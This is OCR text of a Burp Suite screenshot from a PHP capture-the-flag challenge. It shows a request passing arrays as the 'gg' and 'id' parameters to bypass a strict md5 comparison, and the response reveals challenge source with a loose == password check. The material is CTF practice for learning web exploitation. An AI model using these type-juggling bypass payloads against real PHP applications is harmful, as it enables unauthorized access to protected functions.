 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × ...
Send Cancel < > Target: http://fb4f139b-ec8f-4ac1-ad82-1c0927f02a9b.node5.buuoj.cn:81 HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /?gg[]=12&id[]=123 HTTP/1.1
2 Host: fb4f139b-ec8f-4ac1-ad82-1c0927f02a9b.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
I put something in F12 for you include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if
(md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step';
if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) {
if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); }
else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only
one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please
input first'); } }
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 48
You got the first steponly one way to get the flag
? Search... 0 matches
Ready 1,575 bytes | 51 millis